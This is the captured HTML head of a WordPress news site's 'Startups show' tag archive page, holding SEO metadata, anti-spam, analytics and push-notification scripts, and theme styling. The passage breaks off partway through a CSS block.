

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://times-bulletin.com/tag/startups-show/
body_size: 30252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Startups show Archives - Times Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://times-bulletin.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"71b95c4049","_rest_nonce":"dcc9f93370","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/times-bulletin.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"times-bulletin.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"71b95c4049","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/times-bulletin.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"095955de641c7cb2b02180c63be1e6c8d629b9d190326b2d6c673dbc27108cef","emailEncoderPassKey":"7835928ef37f60a92f6a55ec0edf80b1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://times-bulletin.com/wp-content/uploads/2021/08/Box-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://times-bulletin.com/tag/startups-show/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Startups show Archives - Times Bulletin" />
	<meta property="og:url" content="https://times-bulletin.com/tag/startups-show/" />
	<meta property="og:site_name" content="Times Bulletin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://times-bulletin.com/tag/startups-show/","url":"https://times-bulletin.com/tag/startups-show/","name":"Startups show Archives - Times Bulletin","isPartOf":{"@id":"https://times-bulletin.com/#website"},"primaryImageOfPage":{"@id":"https://times-bulletin.com/tag/startups-show/#primaryimage"},"image":{"@id":"https://times-bulletin.com/tag/startups-show/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://times-bulletin.com/tag/startups-show/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/tag/startups-show/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://times-bulletin.com/tag/startups-show/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://times-bulletin.com/"},{"@type":"ListItem","position":2,"name":"Startups show"}]},{"@type":"WebSite","@id":"https://times-bulletin.com/#website","url":"https://times-bulletin.com/","name":"Times Bulletin","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://times-bulletin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Feed" href="https://times-bulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Comments Feed" href="https://times-bulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Startups show Tag Feed" href="https://times-bulletin.com/tag/startups-show/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://times-bulletin.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767790631" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB66QLB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["times-bulletin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB66QLB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://times-bulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://times-bulletin.com/wp-json/wp/v2/tags/2111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://times-bulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/times-bulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://times-bulletin.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2a773e19-a730-415c-91bc-017a16cc4f08';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://times-bulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/times-bulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/times-bulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db137e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="56fc1d981b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
